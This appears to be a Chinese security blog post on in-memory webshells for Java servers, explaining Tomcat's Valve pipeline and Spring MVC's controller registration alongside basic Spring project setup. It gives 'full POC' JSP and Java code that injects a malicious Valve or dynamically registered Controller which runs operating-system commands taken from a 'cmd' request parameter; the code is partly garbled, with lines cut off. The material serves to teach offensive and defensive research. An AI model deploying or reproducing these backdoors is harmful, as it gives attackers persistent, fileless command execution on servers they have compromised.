动态添加Valve 根据上文的分析我们能够总结出Valve型内存马的注入思路
获取StandardContext对象
通过StandardContext对象获取StandardPipeline
编写恶意Valve
通过StandardPipeline.addValve()动态添加Valve
获取StandardPipeline对象 1 2 3 4 5 6 7 8 <%Field reqF = request.getClass().getDeclaredField("request" );true );Request req = (Request) reqF.get(request);StandardContext standardContext = (StandardContext) req.getContext();Pipeline pipeline = standardContext.getPipeline();
编写恶意Valve类 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <%!class Shell_Valve extends ValveBase {@Override public void invoke (Request request, Response response) throws IOException, ServletException {String cmd = request.getParameter("cmd" );if (cmd !=null ){try {catch (IOException e){catch (NullPointerException n){
将恶意Valve添加进StandardPipeline 1 2 3 4 <%Shell_Valve shell_valve = new Shell_Valve ();
完整POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 <%@ page import ="java.lang.reflect.Field" %>import ="org.apache.catalina.core.StandardContext" %>import ="org.apache.catalina.connector.Request" %>import ="org.apache.catalina.Pipeline" %>import ="org.apache.catalina.valves.ValveBase" %>import ="org.apache.catalina.connector.Response" %>import ="java.io.IOException" %>"text/html;charset=UTF-8" language="java" %>Field reqF = request.getClass().getDeclaredField("request" );true );Request req = (Request) reqF.get(request);StandardContext standardContext = (StandardContext) req.getContext();Pipeline pipeline = standardContext.getPipeline();class Shell_Valve extends ValveBase {@Override public void invoke (Request request, Response response) throws IOException, ServletException {String cmd = request.getParameter("cmd" );if (cmd !=null ){try {catch (IOException e){catch (NullPointerException n){Shell_Valve shell_valve = new Shell_Valve ();
访问Valve.jsp
任意路径即可命令执行

Spring内存马 什么是Spring Spring是一个轻量级的Java开源框架,用于配置、管理和维护Bean(组件)的一种框架,其核心理念就是IoC(Inversion of Control,控制反转) 和 **AOP(AspectOrientedProgramming, 面向切面编程)**。现如今Spring全家桶已是一个庞大的家族
Spring的出现大大简化了JavaEE的开发流程,减少了Java开发时各种繁琐的配置。
Spring框架的核心之一就是分层,其由许多大大小小的组件构成,每种组件都实现不同功能。
SpringBoot SpringBoot 基于 Spring 开发。不仅继承了Spring框架原有的优秀特性,它并不是用来替代 Spring 的解决方案,而和 Spring 框架紧密 结合进一步简化了Spring应用的整个搭建和开发过程。其设计目的是用来简化 Spring 应用的初始搭建以及开发过程。
采用 Spring Boot 可以大大的简化开发模式,它集成了大量常用的第三方库配置,所有你想集成的常用框架,它都有对应的组件支持,例如 Redis、MongoDB、Dubbo、kafka,ES等等。SpringBoot 应用中这些第 三方库几乎可以零配置地开箱即用,大部分的 SpringBoot 应用都只需要非常少量的配置代码,开发者能够更加专注于业务逻辑。 另外SpringBoot通过集成大量的框架使得依赖包的版本冲突,以及引用的不稳定性等问题得到了很好的解决。


下面我们就通过IDEA中的Spring Initializr来快速构建一个基于SpringBoot的Web项目
选择Spring Web
创建好之后,IDEA会自动创建一个启动类
1 2 3 4 5 6 7 8 9 10 11 12 13 package com.example.spring;import org.springframework.boot.SpringApplication;import org.springframework.boot.autoconfigure.SpringBootApplication;@SpringBootApplication public class Application {public static void main (String[] args) {
下面我们就可以编写相应的Controller(控制器)及各种业务逻辑了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 package com.example.helloworld.controller;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.ResponseBody;@Controller public class HelloWorldController {@ResponseBody @RequestMapping("hello") public String Hello () {return "Hello World!" ;
Spring MVC、Tomcat和Servlet 首先来设想这样一个场景,假如让我们自己手动实现一个简易的Web服务器,我们会怎么做?

首先我们肯定要接收客户端发来的TCP数据包,这里我们需要一个TCPServer来监听80端口。接着我们需要将TCP数据包解析成HTTP协议,获取URL路径、参数列表等数据信息。再然后就是执行各种逻辑处理。最后就是把处理的结果封装成HTTP协议返回给浏览器,并且等浏览器收到响应后断开连接。以上就是一个简易Web服务器的实现逻辑,当然,真正的Web服务器可能要比上述更加复杂一些,但核心功能是不变的:接受请求、处理请求、返回响应。
当然,如果我们在处理业务时每次都要进行一遍上述流程,这未免太繁琐。其实我们可以发现在上述流程中,网络通信、HTTP协议解析和封装部分的实现都相对固定。有变化的部分其实只有逻辑处理器,需要我们根据不同请求包而做出相应的逻辑处理。因此,为了提高开发效率,我们能不能将不变的部分封装起来呢?这其实就是我们的Web服务器。

Tomcat就是这样一种服务器,它其实就是一个能够监听TCP连接请求,解析HTTP报文,将解析结果传给处理逻辑器、接收处理逻辑器的返回结果并通过TCP返回给浏览器的一个框架。在Tomcat各种组件中,Connnector就是负责网络通信的,而Container中的Servlet就是我们的逻辑处理器。
因此Tomcat就是一个Servlet容器,它将前后端交互过程中不变的东西(网络通信、协议解析等)封装了起来。而Servlet是一个逻辑处理器,它可以被Tomcat创建、调用和销毁。所以我们的Web程序核心是基于Servlet的,而Web程序的启动依靠Tomcat。
那Spring MVC呢?Spring是利用注解、反射和模板等技术实现的一种框架。其核心类是继承于HttpServlet的DispatchServlet。那既然是Servlet,那负责的肯定就是逻辑处理部分了,那么就需要Tomcat这样的服务器来给Spring提供运行环境。
Spring MVC Spring MVC的运行流程
客户端发送Request,DispatcherServlet(等同于Controller控制器),控制器接收到请求,来到HandlerMapping(在配置文件中配置),HandlerMapping会对URL进行解析,并判断当前URL该交给哪个Controller来处理,找到对应的Controller之后,Controller就跟Server、JavaBean进行交互,得到某一个值,并返回一个视图(ModelAndView过程),Dispathcher通过ViewResolver视图解析器,找到ModelAndView对象指定的视图对象,最后,视图对象负责渲染返回给客户端。

创建一个简单的Spring MVC项目 这里我们使用Maven来创建一个简单的SpringMVC项目。创建好Maven项目后添加相应的Springmvc依赖
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 ...8 </project.build.sourceEncoding>1.7 </maven.compiler.source>1.7 </maven.compiler.target>4.1 .4 .RELEASE</org.springframework-version>4.11 </version>for view layer -->1.2 </version>1.1 .2 </version>
创建Spring配置文件springmvc.xml
编写web.xml文件来配置Servlet
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?xml version="1.0" encoding="UTF-8" ?>"http://xmlns.jcp.org/xml/ns/javaee" "http://www.w3.org/2001/XMLSchema-instance" "http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" "4.0" >1 </load-on-startup>
配置springmvc.xml
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?xml version="1.0" encoding="UTF-8" ?>"http://www.springframework.org/schema/beans" "http://www.w3.org/2001/XMLSchema-instance" xmlns:mvc="http://www.springframework.org/schema/mvc" "http://www.springframework.org/schema/context" "http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://www.springframework.org/schema/mvc http://www.springframework.org/schema/mvc/spring-mvc.xsd http://www.springframework.org/schema/context http://www.springframework.org/schema/context/spring-context.xsd" >package ="com.controller" />"org.springframework.web.servlet.view.InternalResourceViewResolver" >"prefix" value="/WEB-INF/views/" />"suffix" value=".jsp" />
在com.controller包下创建test控制器
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 package com.controller;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.ResponseBody;@Controller public class test {@ResponseBody @RequestMapping("/hello") public String hello () {"hello" );return "Hello" ;


配置Tomcat,添加相应war包
启动Tomcat,访问http://localhost/hello
Controller型内存马 Bean Bean 是 Spring 框架的一个核心概念 ,它是构成应用程序的主干,并且是由 Spring IoC 容器负责实例化、配置、组装和管理的对象。
bean 是对象
bean 被 IoC 容器管理
Spring 应用主要是由一个个的 bean 构成的
IOC容器 如果一个系统有大量的组件(类),其生命周期和相互之间的依赖关系如果由组件自身来维护,不但大大增加了系统的复杂度,而且会导致组件之间极为紧密的耦合,继而给测试和维护带来了极大的困难。解决这一问题的核心方案就是IoC(又称为依赖注入)。由IoC负责创建组件、根据依赖关系组装组件、按依赖顺序正确销毁组件。
IOC容器通过读取配置元数据来获取对象的实例化、配置和组装的描述信息。配置的零元数据可以用xml、Java注解或Java代码来表示。
ApplicationContext Spring 框架中,BeanFactory 接口是 Spring IoC容器 的实际代表者
Spring容器就是ApplicationContext,它是一个接口继承于BeanFactory,有很多实现类。获得了ApplicationContext的实例,就获得了IoC容器的引用。我们可以从ApplicationContext中可以根据Bean的ID获取Bean。
因此,org.springframework.context.ApplicationContext接口也代表了 IoC容器 ,它负责实例化、定位、配置应用程序中的对象(bean)及建立这些对象间(beans)的依赖。
Root Context和Child Context 我们来看看web.xml配置文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ...1 </load-on-startup>
这里我们将DispatcherServlet设置别名为spring,然后将contextConfigLocation 参数值配置为/WEB-INF/springmvc.xml。
依照规范,当没有显式配置 contextConfigLocation 时,程序会自动寻找 ``/WEB-INF/-servlet.xml,作为配置文件。因为上面的 是dispatcherServlet,所以当没有显式配置时,程序依然会自动找到 /WEB-INF/dispatcherServlet-servlet.xml` 配置文件。
每个具体的 DispatcherServlet 创建的是一个 Child Context,代表一个独立的 IoC 容器;而 ContextLoaderListener 所创建的是一个 Root Context,代表全局唯一的一个公共 IoC 容器。
如果要访问和操作 bean ,一般要获得当前代码执行环境的IoC 容器 代表者 ApplicationContext。
Spring 应用中可以同时有多个 Context,其中只有一个 Root Context,剩下的全是 Child Context
所有Child Context都可以访问在 Root Context中定义的 bean,但是Root Context无法访问Child Context中定义的 bean
所有的Context在创建后,都会被作为一个属性添加到了 ServletContext中
ContextLoaderListener ContextLoaderListener 主要被用来初始化全局唯一的Root Context,即 Root WebApplicationContext。这个 Root WebApplicationContext 会和其他 Child Context 实例共享它的 IoC 容器,供其他 Child Context 获取并使用容器中的 bean。
实现思路 和Tomcat内存马类似,我们就需要了解如何动态的注册Controller,思路如下
获取上下文环境
注册恶意Controller
配置路径映射
获取上下文环境Context 有四种方法
getCurrentWebApplicationContext 1 WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();
getCurrentWebApplicationContext 获得的是一个 XmlWebApplicationContext 实例类型的 Root WebApplicationContext。
WebApplicationContextUtils 1 WebApplicationContext context = WebApplicationContextUtils.getWebApplicationContext(RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest()).getServletContext());
通过这种方法获得的也是一个 Root WebApplicationContext。其中 WebApplicationContextUtils.getWebApplicationContext 函数也可以用 WebApplicationContextUtils.getRequiredWebApplicationContext来替换。
RequestContextUtils 1 WebApplicationContext context = RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());
通过 ServletRequest 类的实例来获得 Child WebApplicationContext。
getAttribute 1 WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 );
这种方式与前几种的思路就不太一样了,因为所有的Context在创建后,都会被作为一个属性添加到了ServletContext中。所以通过直接获得ServletContext通过属性Context拿到 Child WebApplicationContext
动态注册Controller Spring Controller 的动态注册,就是对 RequestMappingHandlerMapping 注入的过程。
RequestMappingHandlerMapping是springMVC里面的核心Bean,spring把我们的controller解析成RequestMappingInfo对象,然后再注册进RequestMappingHandlerMapping中,这样请求进来以后就可以根据请求地址调用到Controller类里面了。
RequestMappingHandlerMapping对象本身是spring来管理的,可以通过ApplicationContext取到,所以并不需要我们新建。
在SpringMVC框架下,会有两个ApplicationContext,一个是Spring IOC的上下文,这个是在java web框架的Listener里面配置,就是我们经常用的web.xml里面的org.springframework.web.context.ContextLoaderListener,由它来完成IOC容器的初始化和bean对象的注入。
另外一个是ApplicationContext是由org.springframework.web.servlet.DispatcherServlet完成的,具体是在org.springframework.web.servlet.FrameworkServlet#initWebApplicationContext()这个方法做的。而这个过程里面会完成RequestMappingHandlerMapping这个对象的初始化。
Spring 2.5 开始到 Spring 3.1 之前一般使用org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping
Spring 3.1 开始及以后一般开始使用新的org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping
registerMapping 在Spring 4.0及以后,可以使用registerMapping直接注册requestMapping
1 2 3 4 5 6 7 8 9 10 11 RequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class);Method method = (Class.forName("me.landgrey.SSOLogin" ).getDeclaredMethods())[0 ];PatternsRequestCondition url = new PatternsRequestCondition ("/hahaha" );RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition ();RequestMappingInfo info = new RequestMappingInfo (url, ms, null , null , null , null , null );"恶意Controller" ).newInstance(), method);
registerHandler 参考上面的 HandlerMapping 接口继承关系图,针对使用 DefaultAnnotationHandlerMapping 映射器的应用,可以找到它继承的顶层类org.springframework.web.servlet.handler.AbstractUrlHandlerMapping
在其registerHandler()方法中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 protected void registerHandler (String urlPath, Object handler) throws BeansException, IllegalStateException {"URL path must not be null" );"Handler object must not be null" );Object resolvedHandler = handler;if (!this .lazyInitHandlers && handler instanceof String) {String handlerName = (String) handler;ApplicationContext applicationContext = obtainApplicationContext();if (applicationContext.isSingleton(handlerName)) {Object mappedHandler = this .handlerMap.get(urlPath);if (mappedHandler != null ) {if (mappedHandler != resolvedHandler) {throw new IllegalStateException ("Cannot map " + getHandlerDescription(handler) + " to URL path [" + urlPath +"]: There is already " + getHandlerDescription(mappedHandler) + " mapped." );else {if (urlPath.equals("/" )) {if (logger.isTraceEnabled()) {"Root mapping to " + getHandlerDescription(handler));else if (urlPath.equals("/*" )) {if (logger.isTraceEnabled()) {"Default mapping to " + getHandlerDescription(handler));else {this .handlerMap.put(urlPath, resolvedHandler);if (getPatternParser() != null ) {this .pathPatternHandlerMap.put(getPatternParser().parse(urlPath), resolvedHandler);if (logger.isTraceEnabled()) {"Mapped [" + urlPath + "] onto " + getHandlerDescription(handler));
该方法接受 urlPath参数和 handler参数,可以在 this.getApplicationContext() 获得的上下文环境中寻找名字为 handler 参数值的 bean, 将 url 和 controller 实例 bean 注册到 handlerMap 中
1 2 3 4 5 6 7 8 9 "dynamicController" , Class.forName("me.landgrey.SSOLogin" ).newInstance());DefaultAnnotationHandlerMapping dh = context.getBean(org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping.class);Method m1 = org.springframework.web.servlet.handler.AbstractUrlHandlerMapping.class.getDeclaredMethod("registerHandler" , String.class, Object.class);true );"/favicon" , "dynamicController" );
detectHandlerMethods 参考上面的 HandlerMapping 接口继承关系图,针对使用 RequestMappingHandlerMapping 映射器的应用,可以找到它继承的顶层类org.springframework.web.servlet.handler.AbstractHandlerMethodMapping
在其detectHandlerMethods() 方法中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 protected void detectHandlerMethods (Object handler) {instanceof String ? this .getApplicationContext().getType((String)handler) : handler.getClass();final Class<?> userType = ClassUtils.getUserClass(handlerType);new MethodFilter () {public boolean matches (Method method) {return AbstractHandlerMethodMapping.this .getMappingForMethod(method, userType) != null ;Iterator var6 = methods.iterator();while (var6.hasNext()) {Method method = (Method)var6.next();T mapping = this .getMappingForMethod(method, userType);this .registerHandlerMethod(handler, method, mapping);
该方法仅接受handler参数,同样可以在 this.getApplicationContext() 获得的上下文环境中寻找名字为 handler 参数值的 bean, 并注册 controller 的实例 bean
1 2 3 4 5 context.getBeanFactory().registerSingleton("dynamicController" , Class.forName("恶意Controller" ).newInstance());RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping.class);Method m1 = org.springframework.web.servlet.handler.AbstractHandlerMethodMapping.class.getDeclaredMethod("detectHandlerMethods" , Object.class);true );"dynamicController" );
实现恶意Controller 这里由于我们时动态注册Controller,所以我们只需要实现对应的恶意方法即可
1 2 3 4 5 6 7 8 9 10 11 public class Controller_Shell {public Controller_Shell () {}public void shell () throws IOException {HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();"cmd" ));
完整POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.context.request.ServletRequestAttributes;import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;import org.springframework.web.servlet.mvc.method.RequestMappingInfo;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.servlet.http.HttpServletRequest;import java.io.IOException;import java.lang.reflect.Method;@Controller public class shell_controller {@RequestMapping("/control") public void Spring_Controller () throws ClassNotFoundException, InstantiationException, IllegalAccessException, NoSuchMethodException {WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 );RequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class);Method method = Controller_Shell.class.getDeclaredMethod("shell" );PatternsRequestCondition url = new PatternsRequestCondition ("/shell" );RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition ();RequestMappingInfo info = new RequestMappingInfo (url, ms, null , null , null , null , null );new Controller_Shell (), method);public class Controller_Shell {public Controller_Shell () {}public void shell () throws IOException {HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();"cmd" ));
